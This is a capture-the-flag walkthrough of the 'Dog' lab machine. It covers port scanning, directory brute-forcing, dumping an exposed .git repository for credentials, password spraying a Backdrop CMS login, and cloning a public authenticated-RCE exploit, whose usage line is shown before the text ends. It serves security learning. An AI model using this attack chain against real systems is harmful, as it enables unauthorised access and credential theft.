Dog
This machine is based on reconnaissance as well as Backdrop CMS public Exploit !
| Machine Link 🛡️ | Dog |
|---|---|
| Operating System | Linux |
| Difficulty | Easy |
| Machine Created by | FisMatHack |
1️⃣ Introduction
• What it is: A deliberately-simple Linux VM whose entire attack chain is triggered by a publicly-exposed .git folder on a web server.
• Unique learning goals:
- Harvesting secrets from a leaked Git repo (
/.git/HEAD, commit diffs, etc.) - Chaining low-priv CMS admin → RCE via malicious module upload in BackdropCMS
- Abusing a sudo-enabled CLI utility (
bee) for privilege escalation instead of the usual SUID binaries.
• CVEs / concepts to practice: - Backdrop CMS 1.23.0 (implied) unrestricted archive upload leading to PHP code execution
2️⃣ Port Scanning
Commands:
1
└─$ nmap -sC -sV -p- -vv -T4 -oN Nmap_Result.txt 10.10.11.58
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 97:2a:d2:2c:89:8a:d3:ed:4d:ac:00:d2:1e:87:49:a7 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDEJsqBRTZaxqvLcuvWuqOclXU1uxwUJv98W1TfLTgTYqIBzWAqQR7Y6fXBOUS6FQ9xctARWGM3w3AeDw+MW0j+iH83gc9J4mTFTBP8bXMgRqS2MtoeNgKWozPoy6wQjuRSUammW772o8rsU2lFPq3fJCoPgiC7dR4qmrWvgp5TV8GuExl7WugH6/cTGrjoqezALwRlKsDgmAl6TkAaWbCC1rQ244m58ymadXaAx5I5NuvCxbVtw32/eEuyqu+bnW8V2SdTTtLCNOe1Tq0XJz3mG9rw8oFH+Mqr142h81jKzyPO/YrbqZi2GvOGF+PNxMg+4kWLQ559we+7mLIT7ms0esal5O6GqIVPax0K21+GblcyRBCCNkawzQCObo5rdvtELh0CPRkBkbOPo4CfXwd/DxMnijXzhR/lCLlb2bqYUMDxkfeMnmk8HRF+hbVQefbRC/+vWf61o2l0IFEr1IJo3BDtJy5m2IcWCeFX3ufk5Fme8LTzAsk6G9hROXnBZg8=
| 256 27:7c:3c:eb:0f:26:e9:62:59:0f:0f:b1:38:c9:ae:2b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBM/NEdzq1MMEw7EsZsxWuDa+kSb+OmiGvYnPofRWZOOMhFgsGIWfg8KS4KiEUB2IjTtRovlVVot709BrZnCvU8Y=
| 256 93:88:47:4c:69:af:72:16:09:4c:ba:77:1e:3b:3b:eb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPMpkoATGAIWQVbEl67rFecNZySrzt944Y/hWAyq4dPc
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
| http-git:
| 10.10.11.58:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: todo: customize url aliases. reference:https://docs.backdro...
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-generator: Backdrop CMS 1 (https://backdropcms.org)
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-favicon: Unknown favicon MD5: 3836E83A3E835A26D789DDA9E78C5510
| http-robots.txt: 22 disallowed entries
| /core/ /profiles/ /README.md /web.config /admin
| /comment/reply /filter/tips /node/add /search /user/register
| /user/password /user/login /user/logout /?q=admin /?q=comment/reply
| /?q=filter/tips /?q=node/add /?q=search /?q=user/password
|_/?q=user/register /?q=user/login /?q=user/logout
|_http-title: Home | Dog
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Notes:
80- My Enumeration will be based on this static port 80 site.22- This port 22 only be useful If I have credentials.
3️⃣ Web Enumeration
Tools:
gobuster,burpsuite,feroxbuster,git-dumpermanual browser exploration.
Content:
I can see CMS site that is of Backdrop 🔻
 Default dashboard of dog site for Backdrop CMS
Default dashboard of dog site for Backdrop CMS
Now gather some more information’s that will be done by the directory brute-force with the help of feroxbuster Tool.
1
└─$ feroxbuster -u 'http://10.10.11.58/' -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words-lowercase.txt -t 100 -C 403,404,400,503,500 -k -x txt,php -o ferox_all.json
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
200 GET 115l 671w 5285c http://10.10.11.58/README.md
MSG 0.000 feroxbuster::heuristics detected directory listing: http://10.10.11.58/core (Apache)
200 GET 41l 142w 2936c http://10.10.11.58/core/install.php
301 GET 9l 28w 312c http://10.10.11.58/modules => http://10.10.11.58/modules/
301 GET 9l 28w 311c http://10.10.11.58/themes => http://10.10.11.58/themes/
301 GET 9l 28w 310c http://10.10.11.58/files => http://10.10.11.58/files/
MSG 0.000 feroxbuster::heuristics detected directory listing: http://10.10.11.58/files (Apache)
200 GET 19l 135w 12473c http://10.10.11.58/files/styles/medium/public/field/image/dog-animal_dotorlbdd7.jpg
200 GET 52l 303w 27297c http://10.10.11.58/files/styles/medium/public/field/image/dog-obesity.jpg
301 GET 9l 28w 309c http://10.10.11.58/core => http://10.10.11.58/core/
MSG 0.000 feroxbuster::heuristics detected directory listing: http://10.10.11.58/modules (Apache)
301 GET 9l 28w 310c http://10.10.11.58/sites => http://10.10.11.58/sites/
MSG 0.000 feroxbuster::heuristics detected directory listing: http://10.10.11.58/sites (Apache)
200 GET 0l 0w 0c http://10.10.11.58/sites/sites.php
200 GET 201l 761w 13332c http://10.10.11.58/
MSG 0.000 feroxbuster::heuristics detected directory listing: http://10.10.11.58/themes (Apache)
200 GET 36l 174w 1380c http://10.10.11.58/themes/README.md
200 GET 201l 761w 13332c http://10.10.11.58/index.php
200 GET 1459l 5769w 54344c http://10.10.11.58/files/js/js_LqF35rklQNC_QUPpVmlzogKA6_iS9Wz6JKAZbCPBiFg.js
200 GET 3l 139w 9416c http://10.10.11.58/files/css/css_X6zzF1Doi3-4xL7pl0sv61SSD5bIKKmx6RMVve62XjQ.css
200 GET 59l 137w 1591c http://10.10.11.58/files/js/js__m_E87HVAkZX2YE7oOWSgK-QMfK-PtY209iqcX2wsRE.js
200 GET 1l 10w 399c http://10.10.11.58/files/css/css_KdLncZZ60zVXTRHdVvCpWhNhgnqjPC4f75swkLplttQ.css
200 GET 1l 21w 1791c http://10.10.11.58/files/css/css_Wf3ONNSJg6VT6PqfvfGV0GXTENRI0qbfeKA8_jvhHWs.css
200 GET 49l 186w 14442c http://10.10.11.58/files/styles/medium/public/field/image/dog.jpeg
200 GET 85l 237w 2568c http://10.10.11.58/files/js/js_8jBd655zPEzNk-TA__-wte4F0DTtOtizjtk4qjKTPlY.js
200 GET 1l 15w 668c http://10.10.11.58/files/css/css_XiR7G_POCsnr8YgLCoNKdrajweR66gXAXBGjZJf035k.css
200 GET 1l 26w 1539c http://10.10.11.58/files/css/css_zqSb9CDhZD129KLKZprUMXWXgRtzeirj-kLRa6cS3Is.css
200 GET 4l 177w 8283c http://10.10.11.58/files/css/css_8yAeT_ZaBhbUPg9k-ZiV9nHZulifZAb4DJmw9n8AKPs.css
200 GET 0l 0w 119146c http://10.10.11.58/files/js/js_Fpmi4jLKypKFwHfXE3Z2dvJEUrvKXwlsPwBNOqC7ppQ.js
200 GET 0l 0w 19016c http://10.10.11.58/files/css/css_xaJU72jAuGdwaW-AT8DAVp4DqDeKRUXAJArM-ju9zyk.css
200 GET 0l 0w 56294c http://10.10.11.58/files/css/css_snXoHTi_6JPZwKnrUBQdWszwZDzc1v8Cu5HBZTzHKSc.css
200 GET 0l 0w 13556c http://10.10.11.58/files/styles/medium/public/field/image/dog-food.jpg
200 GET 4l 14w 112c http://10.10.11.58/files/README.md
200 GET 46l 155w 1198c http://10.10.11.58/robots.txt
200 GET 0l 0w 0c http://10.10.11.58/settings.php
301 GET 9l 28w 312c http://10.10.11.58/layouts => http://10.10.11.58/layouts/
MSG 0.000 feroxbuster::heuristics detected directory listing: http://10.10.11.58/layouts (Apache)
200 GET 35l 150w 1236c http://10.10.11.58/layouts/README.md
301 GET 9l 28w 309c http://10.10.11.58/.git => http://10.10.11.58/.git/
MSG 0.000 feroxbuster::heuristics detected directory listing: http://10.10.11.58/.git (Apache)
200 GET 5l 13w 92c http://10.10.11.58/.git/config
200 GET 1l 10w 73c http://10.10.11.58/.git/description
200 GET 1l 5w 95c http://10.10.11.58/.git/COMMIT_EDITMSG
200 GET 1l 2w 23c http://10.10.11.58/.git/HEAD
200 GET 3250l 5453w 446437c http://10.10.11.58/.git/index
As I can notice that this site omits its git directory so let’s access that to our system with git-dumper Tool.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
└─$ git-dumper http://10.10.11.58/.git Git/
[-] Testing http://10.10.11.58/.git/HEAD [200]
[-] Testing http://10.10.11.58/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://10.10.11.58/.git/ [200]
[-] Fetching http://10.10.11.58/.gitignore [404]
[-] http://10.10.11.58/.gitignore responded with status code 404
[-] Fetching http://10.10.11.58/.git/logs/ [200]
[-] Fetching http://10.10.11.58/.git/HEAD [200]
[-] Fetching http://10.10.11.58/.git/description [200]
[-] Fetching http://10.10.11.58/.git/branches/ [200]
[-] Fetching http://10.10.11.58/.git/hooks/ [200]
[-] Fetching http://10.10.11.58/.git/config [200]
[-] Fetching http://10.10.11.58/.git/logs/refs/ [200]
[-] Fetching http://10.10.11.58/.git/logs/HEAD [200]
....
...
Now let’s see some files for more information 🔻
From settings.txt I got some creds 🔻
1
2
3
4
<?php
$database = 'mysql://root:xxxxxxxxxxxxx@127.0.0.1/backdrop';
$database_prefix = '';
I can see the password clearly so lets try on the login page 🔻
 unrecognized username means that account dose not exist
unrecognized username means that account dose not exist
Lets try it with the users that does have there blogs on the site :
 As I notice this is not the username with that password
As I notice this is not the username with that password
That means there is an account username check on the site backend so I have to find the account holders on this site from this git directory I guess.
Let’s try that 🔻
 Searching for accounts keyword in entire Git directory
Searching for accounts keyword in entire Git directory
I got a file named as core/modules/simpletest/tests/common.test in this file I found a lot of data including some names like this 🔻
1
2
3
4
5
6
7
8
9
└─$ grep -Ri 'person->name' Git/core/modules/simpletest/tests/common.test
$person->name = 'John';
$person->name = 'Peter';
$person->name = 'Ringo';
$person->name = 'Paul';
$person->name = 'Meredith';
$person->name = 'Mary';
$person->name = 'Dave';
Now lets also search for this keyword with entire directory to check on other username in other files.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
└─$ grep -Ri 'person->name' .
./Git/core/modules/simpletest/tests/common.test: $person->name = 'John';
./Git/core/modules/simpletest/tests/common.test: $person->name = 'Peter';
./Git/core/modules/simpletest/tests/common.test: $person->name = 'Ringo';
./Git/core/modules/simpletest/tests/common.test: $person->name = 'Paul';
./Git/core/modules/simpletest/tests/common.test: $person->name = 'Meredith';
./Git/core/modules/simpletest/tests/common.test: $person->name = 'Mary';
./Git/core/modules/simpletest/tests/common.test: $person->name = 'Dave';
./Git/core/modules/simpletest/tests/database_test.test: $this->assertEqual($person->name, 'Ringo', 'Name set correctly.');
./Git/core/modules/simpletest/tests/database_test.test: $this->assertEqual($person->name, 'Tiffany', 'Name set correctly.');
./Git/core/modules/simpletest/tests/database_test.test: $this->assertEqual($person->name, 'Tiffany', 'Name set correctly.');
./Git/core/modules/simpletest/tests/database_test.test: $this->assertEqual($person->name, 'Tiffany', 'Name set correctly.');
./Git/core/modules/simpletest/tests/database_test.test: $this->assertEqual($person->name, 'Joe', 'Name set correctly.');
./Git/core/modules/simpletest/tests/database_test.test: $this->assertEqual($person->name, 'Tiffany', 'Name set correctly.');
./Git/core/modules/simpletest/tests/database_test.test: $this->assertEqual($person->name, '', 'Name set correctly.');
./Git/core/modules/simpletest/tests/database_test.test: $this->assertEqual($person->name, 'Meredith', 'Name skipped correctly.');
./Git/core/modules/simpletest/tests/database_test.test: $this->assertEqual($person->name, 'Meredith', 'Name skipped correctly.');
Now I got a bunch of usernames lets create a file called users.txt with it.
I will be password spraying with these users while login, Lets see which user let me get in 🔻
 Burpsuite Intercept for login brute-force
Burpsuite Intercept for login brute-force
I got my user that is Tiffany that gave me admin access see this 🔻
I have to check its version for that I did this 🔻
 This site has backdrop 1.27.1 version
This site has backdrop 1.27.1 version
4️⃣ Vulnerability Identification
[CVE-2024-41709]: [Authenticated Remote Command Execution (RCE)]
What it is: It is a Authenticated Remote Command Execution (RCE) vulnerability.
Why the target is vulnerable: version mismatch.
 Backdrop CMS 1.27.1 - Authenticated Remote Command Execution (RCE)
Backdrop CMS 1.27.1 - Authenticated Remote Command Execution (RCE)
Links:
5️⃣ Exploitation
Content:
Lets export this github exploit into our machine 🔻
1
└─$ git clone https://github.com/rvizx/backdrop-rce.git
- Commands used:
1
2
└─$ python3 exploit.py
[!] usage: python3 backdrop_rce.py <url> <user> <pass>
